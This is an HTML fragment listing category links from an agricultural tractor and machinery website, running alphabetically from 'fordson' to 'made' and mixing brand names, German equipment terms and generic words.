	<li class="cat-item cat-item-186"><a href="https://agriculturalfarmtractor.com/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-7019"><a href="https://agriculturalfarmtractor.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://agriculturalfarmtractor.com/category/forestor/" >forestor</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://agriculturalfarmtractor.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://agriculturalfarmtractor.com/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://agriculturalfarmtractor.com/category/forst/" >forst</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://agriculturalfarmtractor.com/category/forstfunk/" >forstfunk</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://agriculturalfarmtractor.com/category/forstseilwinde/" >forstseilwinde</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://agriculturalfarmtractor.com/category/foton/" >foton</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://agriculturalfarmtractor.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://agriculturalfarmtractor.com/category/fowrass/" >fowrass</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://agriculturalfarmtractor.com/category/fraizer/" >fraizer</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://agriculturalfarmtractor.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://agriculturalfarmtractor.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://agriculturalfarmtractor.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://agriculturalfarmtractor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://agriculturalfarmtractor.com/category/fronthydraulik/" >fronthydraulik</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://agriculturalfarmtractor.com/category/frontkraftheber/" >frontkraftheber</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://agriculturalfarmtractor.com/category/frontlader/" >frontlader</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://agriculturalfarmtractor.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://agriculturalfarmtractor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://agriculturalfarmtractor.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://agriculturalfarmtractor.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://agriculturalfarmtractor.com/category/furrow/" >furrow</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://agriculturalfarmtractor.com/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://agriculturalfarmtractor.com/category/fuxtec/" >fuxtec</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://agriculturalfarmtractor.com/category/g-tm110/" >g-tm110</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://agriculturalfarmtractor.com/category/galebreaker/" >galebreaker</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://agriculturalfarmtractor.com/category/gallons/" >gallons</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://agriculturalfarmtractor.com/category/galvanised/" >galvanised</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://agriculturalfarmtractor.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://agriculturalfarmtractor.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://agriculturalfarmtractor.com/category/gartenfrase/" >gartenfräse</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://agriculturalfarmtractor.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://agriculturalfarmtractor.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://agriculturalfarmtractor.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://agriculturalfarmtractor.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://agriculturalfarmtractor.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://agriculturalfarmtractor.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://agriculturalfarmtractor.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://agriculturalfarmtractor.com/category/getreidemuhle/" >getreidemühle</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://agriculturalfarmtractor.com/category/ghazi/" >ghazi</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://agriculturalfarmtractor.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-6935"><a href="https://agriculturalfarmtractor.com/category/giro/" >giro</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://agriculturalfarmtractor.com/category/glfm/" >glfm</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://agriculturalfarmtractor.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://agriculturalfarmtractor.com/category/goat-sheep/" >goat-sheep</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://agriculturalfarmtractor.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://agriculturalfarmtractor.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://agriculturalfarmtractor.com/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://agriculturalfarmtractor.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://agriculturalfarmtractor.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://agriculturalfarmtractor.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://agriculturalfarmtractor.com/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://agriculturalfarmtractor.com/category/graham/" >graham</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://agriculturalfarmtractor.com/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://agriculturalfarmtractor.com/category/grammer/" >grammer</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://agriculturalfarmtractor.com/category/granberg/" >granberg</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://agriculturalfarmtractor.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://agriculturalfarmtractor.com/category/granit/" >granit</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://agriculturalfarmtractor.com/category/granular/" >granular</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://agriculturalfarmtractor.com/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://agriculturalfarmtractor.com/category/grassland/" >grassland</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://agriculturalfarmtractor.com/category/gravel/" >gravel</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://agriculturalfarmtractor.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-7054"><a href="https://agriculturalfarmtractor.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://agriculturalfarmtractor.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://agriculturalfarmtractor.com/category/greiferaufsatz/" >greiferaufsatz</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://agriculturalfarmtractor.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://agriculturalfarmtractor.com/category/grillo/" >grillo</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://agriculturalfarmtractor.com/category/gripple/" >gripple</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://agriculturalfarmtractor.com/category/groundsman/" >groundsman</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://agriculturalfarmtractor.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://agriculturalfarmtractor.com/category/guides/" >guides</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://agriculturalfarmtractor.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://agriculturalfarmtractor.com/category/gulliver/" >gulliver</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://agriculturalfarmtractor.com/category/gutbrod/" >gutbrod</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://agriculturalfarmtractor.com/category/haki/" >haki</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://agriculturalfarmtractor.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://agriculturalfarmtractor.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://agriculturalfarmtractor.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://agriculturalfarmtractor.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://agriculturalfarmtractor.com/category/hardi/" >hardi</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://agriculturalfarmtractor.com/category/harlequin/" >harlequin</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://agriculturalfarmtractor.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://agriculturalfarmtractor.com/category/harvesting/" >harvesting</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://agriculturalfarmtractor.com/category/haybob/" >haybob</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://agriculturalfarmtractor.com/category/hayer/" >hayer</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://agriculturalfarmtractor.com/category/haytine/" >haytine</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://agriculturalfarmtractor.com/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://agriculturalfarmtractor.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://agriculturalfarmtractor.com/category/headstocks/" >headstocks</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://agriculturalfarmtractor.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://agriculturalfarmtractor.com/category/heating/" >heating</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://agriculturalfarmtractor.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7115"><a href="https://agriculturalfarmtractor.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://agriculturalfarmtractor.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://agriculturalfarmtractor.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://agriculturalfarmtractor.com/category/herbst/" >herbst</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://agriculturalfarmtractor.com/category/herder/" >herder</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://agriculturalfarmtractor.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://agriculturalfarmtractor.com/category/heva/" >heva</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://agriculturalfarmtractor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://agriculturalfarmtractor.com/category/hinomoto/" >hinomoto</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://agriculturalfarmtractor.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://agriculturalfarmtractor.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://agriculturalfarmtractor.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://agriculturalfarmtractor.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://agriculturalfarmtractor.com/category/holz/" >holz</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://agriculturalfarmtractor.com/category/holzgreifer/" >holzgreifer</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://agriculturalfarmtractor.com/category/holzhacksler/" >holzhäcksler</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://agriculturalfarmtractor.com/category/holzruckewagen/" >holzrückewagen</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://agriculturalfarmtractor.com/category/holzspalter/" >holzspalter</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://agriculturalfarmtractor.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://agriculturalfarmtractor.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://agriculturalfarmtractor.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://agriculturalfarmtractor.com/category/hookover/" >hookover</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://agriculturalfarmtractor.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://agriculturalfarmtractor.com/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://agriculturalfarmtractor.com/category/hotline/" >hotline</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://agriculturalfarmtractor.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://agriculturalfarmtractor.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://agriculturalfarmtractor.com/category/hr500/" >hr500</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://agriculturalfarmtractor.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://agriculturalfarmtractor.com/category/hxgn/" >hxgn</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://agriculturalfarmtractor.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://agriculturalfarmtractor.com/category/hydraulikaggregat/" >hydraulikaggregat</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://agriculturalfarmtractor.com/category/hydraulikpumpe/" >hydraulikpumpe</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://agriculturalfarmtractor.com/category/hydraulikventil/" >hydraulikventil</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://agriculturalfarmtractor.com/category/hydraulischer/" >hydraulischer</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://agriculturalfarmtractor.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://agriculturalfarmtractor.com/category/ifor/" >ifor</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://agriculturalfarmtractor.com/category/imetos/" >imetos</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://agriculturalfarmtractor.com/category/implements/" >implements</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://agriculturalfarmtractor.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://agriculturalfarmtractor.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://agriculturalfarmtractor.com/category/inderspension/" >inderspension</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://agriculturalfarmtractor.com/category/indespension/" >indespension</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://agriculturalfarmtractor.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://agriculturalfarmtractor.com/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://agriculturalfarmtractor.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://agriculturalfarmtractor.com/category/ingenious/" >ingenious</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://agriculturalfarmtractor.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://agriculturalfarmtractor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://agriculturalfarmtractor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://agriculturalfarmtractor.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://agriculturalfarmtractor.com/category/intermecato/" >intermecato</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://agriculturalfarmtractor.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://agriculturalfarmtractor.com/category/interrow/" >interrow</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://agriculturalfarmtractor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://agriculturalfarmtractor.com/category/invent/" >invent</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://agriculturalfarmtractor.com/category/irresponsible/" >irresponsible</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://agriculturalfarmtractor.com/category/iseki/" >iseki</a>
</li>
	<li class="cat-item cat-item-7346"><a href="https://agriculturalfarmtractor.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://agriculturalfarmtractor.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://agriculturalfarmtractor.com/category/jarmet/" >jarmet</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://agriculturalfarmtractor.com/category/javac/" >javac</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://agriculturalfarmtractor.com/category/jcb-volvo/" >jcb-volvo</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://agriculturalfarmtractor.com/category/jenox/" >jenox</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://agriculturalfarmtractor.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://agriculturalfarmtractor.com/category/jhondeer/" >jhondeer</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://agriculturalfarmtractor.com/category/jinma/" >jinma</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://agriculturalfarmtractor.com/category/jobsite/" >jobsite</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://agriculturalfarmtractor.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://agriculturalfarmtractor.com/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://agriculturalfarmtractor.com/category/johndeere5039d/" >johndeere5039d</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://agriculturalfarmtractor.com/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://agriculturalfarmtractor.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://agriculturalfarmtractor.com/category/jungheinrich/" >jungheinrich</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://agriculturalfarmtractor.com/category/k260038/" >k260038</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://agriculturalfarmtractor.com/category/kanisterhalterung/" >kanisterhalterung</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://agriculturalfarmtractor.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://agriculturalfarmtractor.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://agriculturalfarmtractor.com/category/kegelspalter/" >kegelspalter</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://agriculturalfarmtractor.com/category/kellfri/" >kellfri</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://agriculturalfarmtractor.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://agriculturalfarmtractor.com/category/kettensage/" >kettensäge</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://agriculturalfarmtractor.com/category/kettenscharfgerat/" >kettenschärfgerät</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://agriculturalfarmtractor.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://agriculturalfarmtractor.com/category/kindling/" >kindling</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://agriculturalfarmtractor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://agriculturalfarmtractor.com/category/kingfisher/" >kingfisher</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://agriculturalfarmtractor.com/category/kingspan/" >kingspan</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://agriculturalfarmtractor.com/category/kinze/" >kinze</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://agriculturalfarmtractor.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://agriculturalfarmtractor.com/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://agriculturalfarmtractor.com/category/kleines/" >kleines</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://agriculturalfarmtractor.com/category/kleintraktor/" >kleintraktor</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://agriculturalfarmtractor.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://agriculturalfarmtractor.com/category/knott/" >knott</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://agriculturalfarmtractor.com/category/kobelco/" >kobelco</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://agriculturalfarmtractor.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://agriculturalfarmtractor.com/category/komplettes/" >komplettes</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://agriculturalfarmtractor.com/category/komplettset/" >komplettset</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://agriculturalfarmtractor.com/category/kongskilde/" >kongskilde</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://agriculturalfarmtractor.com/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://agriculturalfarmtractor.com/category/kramp/" >kramp</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://agriculturalfarmtractor.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://agriculturalfarmtractor.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://agriculturalfarmtractor.com/category/kuhlergrill/" >kühlergrill</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://agriculturalfarmtractor.com/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://agriculturalfarmtractor.com/category/kumiai/" >kumiai</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://agriculturalfarmtractor.com/category/kvaccord/" >kvaccord</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://agriculturalfarmtractor.com/category/kverneland/" >kverneland</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://agriculturalfarmtractor.com/category/ladekran/" >ladekran</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://agriculturalfarmtractor.com/category/lagauloise/" >lagauloise</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://agriculturalfarmtractor.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://agriculturalfarmtractor.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://agriculturalfarmtractor.com/category/landini/" >landini</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://agriculturalfarmtractor.com/category/landlegend/" >landlegend</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://agriculturalfarmtractor.com/category/lanoshield/" >lanoshield</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://agriculturalfarmtractor.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://agriculturalfarmtractor.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6409"><a href="https://agriculturalfarmtractor.com/category/larrington/" >larrington</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://agriculturalfarmtractor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://agriculturalfarmtractor.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://agriculturalfarmtractor.com/category/layher/" >layher</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://agriculturalfarmtractor.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://agriculturalfarmtractor.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://agriculturalfarmtractor.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://agriculturalfarmtractor.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://agriculturalfarmtractor.com/category/lelytulip/" >lelytulip</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://agriculturalfarmtractor.com/category/lemken/" >lemken</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://agriculturalfarmtractor.com/category/letland/" >letland</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://agriculturalfarmtractor.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://agriculturalfarmtractor.com/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://agriculturalfarmtractor.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://agriculturalfarmtractor.com/category/leyland/" >leyland</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://agriculturalfarmtractor.com/category/lf200q/" >lf200q</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://agriculturalfarmtractor.com/category/lf390qe/" >lf390qe</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://agriculturalfarmtractor.com/category/lf420q/" >lf420q</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://agriculturalfarmtractor.com/category/lf420qe/" >lf420qe</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://agriculturalfarmtractor.com/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://agriculturalfarmtractor.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://agriculturalfarmtractor.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://agriculturalfarmtractor.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://agriculturalfarmtractor.com/category/lifter/" >lifter</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://agriculturalfarmtractor.com/category/lifterforklift/" >lifterforklift</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://agriculturalfarmtractor.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://agriculturalfarmtractor.com/category/lightbar/" >lightbar</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://agriculturalfarmtractor.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://agriculturalfarmtractor.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://agriculturalfarmtractor.com/category/linde/" >linde</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://agriculturalfarmtractor.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://agriculturalfarmtractor.com/category/lipa/" >lipa</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://agriculturalfarmtractor.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://agriculturalfarmtractor.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://agriculturalfarmtractor.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://agriculturalfarmtractor.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://agriculturalfarmtractor.com/category/livestock/" >livestock</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://agriculturalfarmtractor.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://agriculturalfarmtractor.com/category/loadall/" >loadall</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://agriculturalfarmtractor.com/category/loadbinder/" >loadbinder</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://agriculturalfarmtractor.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://agriculturalfarmtractor.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://agriculturalfarmtractor.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://agriculturalfarmtractor.com/category/logs/" >logs</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://agriculturalfarmtractor.com/category/lolode/" >lolode</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://agriculturalfarmtractor.com/category/longhorn/" >longhorn</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://agriculturalfarmtractor.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://agriculturalfarmtractor.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://agriculturalfarmtractor.com/category/lovol/" >lovol</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://agriculturalfarmtractor.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://agriculturalfarmtractor.com/category/lvb26111/" >lvb26111</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://agriculturalfarmtractor.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://agriculturalfarmtractor.com/category/machinery/" >machinery</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://agriculturalfarmtractor.com/category/made/" >made</a>
